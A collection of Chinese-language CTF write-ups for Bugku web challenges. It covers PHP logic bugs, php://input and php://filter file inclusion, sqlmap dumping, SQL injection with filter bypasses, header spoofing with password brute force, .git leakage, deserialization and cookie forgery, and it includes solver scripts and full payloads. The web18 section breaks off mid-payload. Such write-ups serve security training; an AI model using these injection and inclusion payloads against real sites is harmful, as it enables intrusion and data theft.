web26
<?php
$num=$_GET['num'];
$str=$_GET['str'];
show_source(__FILE__);
if (isset($num)&&isset($str)) {
    if (preg_match('/\d+/sD',$str)) {
        echo "vagetable hhhh";
        exit();
    }
    $result=is_numeric($num) and is_numeric($str);
    if ($result) {
        include "flag.php";
        echo "$flag";
    }
    else{
        echo "vagetablessssss";
    }
}
可以看出需要get请求带两个参数num和str,根据preg_match(‘/\d+/sD‘,$str)可知是匹配,当str为数值(\d+)时就会匹配到。
s是.匹配符可以匹配换行,以及D是如果有$结尾,则不允许结尾换行。这两个与本题没什么关系,反正就是匹配数值,str不是数值就行。
然后我们又在这行$result=is_numeric($num) and is_numeric($str);发现了php逻辑运算符and,由于php中and的优先级比 = 低,所以会先将is_numeric($num) 的值赋值给result,这里只要保证num是数值,那么不管str是不是数值,也就是不管is_numeric($str)是真还是假,result都是真。
因此构造url为:
http://123.206.31.85:10026/?num=123&str=abc
即可返回flag
?> No No No Don't want to go back the door!!!flag{f0058a1d652f13d6}
web1
审计图片里的代码,可以分析到需要get请求带两个参数,一个是a,一个是b,b要传一个文件,但这里我们利用php://input可以从http请求中读取。
我们随便给a一个值,比如1,然后给b的值是php://input,接着我们用burpsuite抓包,补充上准备给php://input读取的值,写在http请求中。
get请求链接如下:
http://123.206.31.85:10001/?a=1&b=php://input
bp抓包后修改如下,在请求头后面加上a的值:
 即可收到返回的flag
flag{c3fd1661da5efb989c72b91f3c378759}
web9
根据提示put me a message bugku then you can get the flag 可以知道要用PUT请求,并且带上数据bugku。
- 方法一:打开postman软件,选择PUT请求,填入链接,然后选择下方body按钮,选择raw格式,在下面的输入框中输入bugku,然后发送即可。
- 方法二:用burpsuite拦截,抓包后发送到repeater修改,把GET改成PUT,并在http头中间加入两行
- Referer: http://123.206.31.85:303/
- Content-Type:application/x-www-form-urlencoded 然后再在下面加上内容bugku即可。
接着会收到一串字符串ZmxhZ3tUN2w4eHM5ZmMxbmN0OE52aVBUYm4zZkcwZHpYOVZ9 base64解密即可得到
flag{T7l8xs9fc1nct8NviPTbn3fG0dzX9V}
流量分析
下载附件,.pcapng文件用wireshark打开,大概扫了一下,在下半部分有很多telnet数据包,可能是进行telnet连接。
在Filter中输入telnet进行筛选,并且打开telnet第一个包点击wireshark界面下方显示telnet协议内容,然后依次打开telnet包一直往下看每个包的数据。
可以发现从第11个telnet包开始,先是login输入了账号,看着是发一个字节的包,对方就回一个一样的包,所以只看192.168.31.7发送的就好,账号连起来是bugku,然后password连起来是flag{bugku123456} 所以flag为:
flag{bugku123456}
web2
返回页面包含一串数学公式计算,而且要求三秒内实现,上脚本
import requests
import re
s = requests.Session()
response = s.get('http://123.206.31.85:10002/')

raw_data = re.findall("<br/>\n(.*?)</p>", response.text, re.S)[0]

data = eval(raw_data)

response = s.post("http://123.206.31.85:10002/", data={"result": str(data)})
print(response.text)
注意用session保存会话连接状态,先get请求一下得到公式,用正则匹配出公式部分,然后eval执行,得到结果通过post请求返回,“result”这个关键词通过burpsuite抓包或者查看源码都可以找到。接着输出post请求的响应包即可得到flag
flag{b37d6bdd7bb132c7c7f6072cd318697c}
web5
点一下各个页面,发现点击flag的链接是http://6fe97759aa27a0c9.bugku.com/?mod=read&id=1 于是尝试对该链接进行sqlmap自动注入,注入命令如下:
# 查询数据库
sqlmap -u "http://6fe97759aa27a0c9.bugku.com/?mod=read&id=1" --batch -p "id" --dbs
# 返回结果
#available databases [3]:
#[*] information_schema
#[*] test
#[*] web5

# 查询web5数据库的表名
sqlmap -u "http://6fe97759aa27a0c9.bugku.com/?mod=read&id=1" --batch -p "id" -D web5 --table
# 返回结果
#Database: web5
#[3 tables]
#+-------+
#| flag  |
#| posts |
#| users |
#+-------+

# 查询flag表的列名
sqlmap -u "http://6fe97759aa27a0c9.bugku.com/?mod=read&id=1" --batch -p "id" -D web5 -T flag --column
# 返回结果
#Database: web5
#Table: flag
#[1 column]
#+--------+--------------+
#| Column | Type         |
#+--------+--------------+
#| flag   | varchar(255) |
#+--------+--------------+

# 爆数据
sqlmap -u "http://6fe97759aa27a0c9.bugku.com/?mod=read&id=1" --batch -p "id" -D web5 -T flag -C flag --dump
# 返回结果
#Database: web5
#Table: flag
#[1 entry]
#+----------------------------------------+
#| flag                                   |
#+----------------------------------------+
#| flag{320dbb1c03cdaaf29d16f9d653c88bcb} |
#+----------------------------------------+
所以flag为
flag{320dbb1c03cdaaf29d16f9d653c88bcb}
web6
随便输入用户名admin和密码123456,然后提交,发现返回”IP禁止访问,请联系本地管理员登陆,IP已被记录“。想到要用X-Forwarded-For:127.0.0.1。
burpsuite抓包,加上X-Forwarded-For:127.0.0.1,再随便提交就没有报IP禁止了。
然后将这个加了XFF的包发送到Intruder进行弱密爆破,可以得到密码为test123。
可以在返回包中看到The flag is: 85ff2ee4171396724bae20c0bd851f6b 所以flag为
flag{85ff2ee4171396724bae20c0bd851f6b}
web11
根据提示打开链接http://123.206.31.85:3030/robots.txt 查询robots.txt文件,得知还有shell.php文件,访问http://123.206.31.85:3030/shell.php 得到网页内容。
需要在短时间内找出一个字符串,使md5值前6位与网页中给出的一致,查看源码得知是要get请求提交参数password。编写脚本如下:
import hashlib
import requests
import re

s = requests.session()
response = s.get("http://123.206.31.85:3030/shell.php")

data = re.findall("\), 0, 6\) = (.*?)<", response.text, re.S)[0]
print(data)
for i in range(1000000):
    m = hashlib.md5()
    m.update(str(i).encode('utf-8'))
    if m.hexdigest().startswith(data):
        print(str(i))
        print(m.hexdigest())
        break

response = s.get("http://123.206.31.85:3030/shell.php?password={}".format(str(i)))
print(response.text)
得到flag为
flag{e2f86fb5f75da4999e6f4957d89aaca0}
web13
随便填写,然后burpsuite抓包,发现返回包头中有一个password字段,看起来是base64,进行解码得到flag,但提交失败,应该是假的flag。
而且burpsuite重复发送几次发现password返回结果都不一样,所以一定不是这个flag,可能需要把这个假的flag中的花括号里面内容post提交,编写脚本(因为动态flag通常有时效,还是用脚本速战速决)后返回得到flag,这个才是真正的flag。 脚本如下:
import requests
import base64

s = requests.session()
response = s.get("http://123.206.31.85:10013/index.php")
raw_password = response.headers['Password']
password = base64.b64decode(raw_password.encode('utf-8')).decode('utf-8')
print(password)

response = s.post("http://123.206.31.85:10013/index.php", data={"password": password[5:-1]})
print(response.text)
得到flag为
flag{FjXAkdGnOBoIUZaFzHqjInY2VndLSg}
日志审计
下载日志文件,在notepad++中打开后,搜索flag(后来发现应该搜索sqlmap的。。),找到有一块日志一连串地请求同一个链接,而且请求中带有sqlmap,应该是在用sqlmap进行SQL注入。
/flag.php?user=hence...
/flag.php?user=hence...
...
编写脚本进行url解码,然后发现解码后的链接中有一些数字,如102,108,97,103,这就是”flag”的ascii码,所以连着后面几个链接中的数字进行转换,得到flag为
flag{mayiyahei1965ae7569}
脚本如下:
import urllib.parse
import re

with open('./日志审计.log', 'r') as f:
    lines = f.readlines()

lines = [re.findall('\)\)=(.*?)--', urllib.parse.unquote(line).strip())[0] for line in lines if '/flag.php?' in line]
for line in lines:
    print(line)

print(''.join([chr(int(line)) for line in lines]))
web18
点一下能点的按钮,发现List按钮链接中有id,可能存在注入点,修改id值
# 测试注入点
?id=1			# 结果正常
?id=1'			# 结果为空,说明闭合了前面的'号
?id=1' --+ 		# 结果正常,说明注释后面成功了,那么接下来就在中间添加注入语句

# 测试是否存在过滤
?id=1' or 1=1 --+		# 结果为空,可能过滤了or
?id=1' oorr 1=1 --+		# 双写绕过,结果正常了,确实是过滤了or,推测可能也过了了select、union、and等
?id=1'^(length('select')!=0) --+	# 异或注入看看是不是真过滤了,返回结果正常,表示确实过滤了,同理可以测试union也被过滤了

# 测试字段数和输出位置
?id=-1' uniounionn selecselectt 1,2,3 --+		# 结果正常,表示字段数为3个,并且从输出看的话,会输出第2、3个字段,因为第1个会被what do you do?这个字符串占用。

# 开始爆库、爆表、爆字段、爆数据
?id=
web20
动态秘钥可能有时限,所以直接上脚本;看提示说要把密文用get请求提交,所以脚本如下:
import requests
import re
s = requests.session()
# 可能没跑出来,多跑几次
for i in range(10):
response = s.get("http://123.206.31.85:10020/")
key = re.findall("¼(.*?)<br", response.text, re.S)[0]
print(key)
response = s.get("http://123.206.31.85:10020/?key={}".format(key))
print(response.text)
测试的时候注意上面那个符号可能UTF-8格式有些编辑器显示不出来,编\u9a码为i。可能结果不是每次都有,得到flag如下:
flag{Md5tiMe8888882019}
web3
文件上传,白名单过滤,只能上传png,先不试这个方向;试试文件包含。 先用御剑扫描后台得到有四个文件index.php、show.php、upload.php、flag.php 发现几个链接中都是用参数op传递文件名的:
http://123.206.31.85:10003/?op=home
http://123.206.31.85:10003/?op=upload
所以猜测可以用这个参数打开其他文件,直接打开http://123.206.31.85:10003/?op=show 好像不行,因为show.php是在上传了文件之后才会调用的,还带了一个参数,所以暂时不管。
打开flag也不行,接下来考虑php伪协议进行文件包含
http://123.206.31.85:10003/?op=php://filter/read=convert.base64-encode/resource=flag
可以得到一段base64编码:
PD9waHAgCiRmbGFnPSJmbGFne2UwMGY4OTMxMDM3Y2JkYjI1ZjZiMWQ4MmRmZTU1NTJmfSI7IAo/Pgo=
解码得
<?php
$flag="flag{e00f8931037cbdb25f6b1d82dfe5552f}";
?>
所以flag为
flag{e00f8931037cbdb25f6b1d82dfe5552f}
web4
直接sql注入username,密码随意。 在username框中输入
admin' or 1=1 #
即可得到flag为:
flag{7ae7de60f14eb3cbd9403a0c4328598d}
web15
随便填个东西然后burpsuite 抓包,把链接中的1ndex.php改成index.php,然后再发送即可得到flag。
flag{Is_wh1te_ooo000oo0}
web14
查看源码提示说是假的403,而且题目中提到了备份,考虑一下可能存在git信息泄露,也就是说在该端口下有.git文件,那么我们就可以用GitHack工具把.git仓库中的文件和代码down下来。
在kali linux中下载安装好GitHack,直接GitHub可以下载。
cd GitHack
python GitHack.py http://123.206.31.85:10014/.git
成功后会在GitHack目录下生成一个123.206.31.85_10014目录,进入该目录就可以看到有两个down下来的文件,cat flag.php即可查看文件内容,得到flag
flag{GitIsAFreeVessionControlSyStem}
web21
文件包含、伪协议、代码审计、反序列化 查看源代码:
you are not admin !
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];

if(isset($user)&&(file_get_contents($user,'r')==="admin")){
    echo "hello admin!<br>";
    include($file); //class.php
}else{
    echo "you are not admin ! ";
}
 -->
user参数可以直接用伪协议php://input然后在请求头后带上admin内容即可。 然后file用文件包含查看index.php和class.php的源代码
php://filter/read=convert.base64-encode/resource=index.php
php://filter/read=convert.base64-encode/resource=class.php
pass参数随便给123,请求链接如下:
#记得带一个post内容:admin
http://123.206.31.85:10021/index.php?user=php://input&file=php://filter/read=convert.base64-encode/resource=index.php&pass=123

http://123.206.31.85:10021/index.php?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php&pass=123
得到index.php源码的base64加密,解密可得:
<?php
error_reporting(E_ALL & ~E_NOTICE);
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];

if(isset($user)&&(file_get_contents($user,'r')==="admin")){
    echo "hello admin!<br>";
    if(preg_match("/f1a9/",$file)){
        exit();
    }else{
        include($file); //class.php
        $pass = unserialize($pass);
        echo $pass;
    }
}else{
    echo "you are not admin ! ";
}
?>

<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];

if(isset($user)&&(file_get_contents($user,'r')==="admin")){
    echo "hello admin!<br>";
    include($file); //class.php
}else{
    echo "you are not admin ! ";
}
 -->
以及class.php源码的base64加密,解密可得:
<?php
error_reporting(E_ALL & ~E_NOTICE);

class Read{//f1a9.php
    public $file;
    public function __toString(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
        }
        return "__toString was called!";
    }
}
?>
分析index.php源码可以知道,user依然不变,file直接赋值class.php,然后pass需要用class.php源码进行序列化,序列化之前对源码做一下小修改,令$file=”f1a9.php“,然后进行序列化,代码如下:
<?php
error_reporting(E_ALL & ~E_NOTICE);

class Read{//f1a9.php
    public $file="f1a9.php";
    public function __toString(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
        }
        return "__toString was called!";
    }
}
$a = new Read;
echo serialize($a);
?>
运行得到
O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";}
O:4:”Read”表示4个字符的类Read,{s:4:”file”;s:8:”f1a9.php”;}表示4个字符的变量file,并且赋值8个字符的值为f1a9.php给变量file。 所以最终攻击链接为:
# 记得带上post内容:admin
http://123.206.31.85:10021/index.php?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";}
最终返回查看源码可得flag为:
flag{db2699f21f433a78}
web23
御剑直接扫描后台发现有5个路径:robots.txt、readme.txt、index.html、/admin/login.html、/admin/login.php
试着看了下robots.txt,提示readme.txt,然后再看一下readme.txt,提示账号admin,密码是三位数字,然后所谓验证码貌似短时间内也没有报错…..所以就直接爆破密码吧,从000到999爆破,最后发现密码为677。
返回包中带有flag为:
flag{3e457b8bcd74c8b4}
web7
打开链接是一个登陆框,而且有默认登录信息,其实就是账号为username,密码为password。
登录进去说权限不够,而且根据题目本身提示“给你块小饼干”,联想到可能跟cookie有关,那么在登录的时候burpsuite抓包,看看登录信息。
登录请求头好像没啥,转到burpsuite->repeater,go一下发送出去看看返回包,看到返回头中有两行set-cookie可能有玄机:
Set-Cookie: u=351e76680314c4b06b824ec593239362517f538b29
Set-Cookie: r=351e766803d63c7ede8cb1e1c8db5e51c63fd47cff
对比一下不难发现,u和r前面几位是一样的,去掉一样的还剩下两部分,
14c4b06b824ec593239362517f538b29
d63c7ede8cb1e1c8db5e51c63fd47cff
正好都是32位长度,考虑md5解密,找个网站破解一下,得到分别是username和password的md5值,这不正是我们登录的账号密码??
既然说要提权,那最简单的就是admin账户,密码也给个admin好了,md5 32位小写加密一下,得到21232f297a57a5a743894a0e4a801fc3,伪造一下头部的u和r后面会用到:
u=351e76680321232f297a57a5a743894a0e4a801fc3
r=351e76680321232f297a57a5a743894a0e4a801fc3
还是先用username和password登录,然后会自动跳转到home.php,这时开启burpsuite拦截,然后刷新一下,抓包,可以看到u和r,先把这个请求头复制到repeater,然后修改u和r的值为上面的值,也就是伪造cookie来提升权限,然后进行发送即可得到flag:
flag{98112cb20fb17cc81687115010f8a5c3}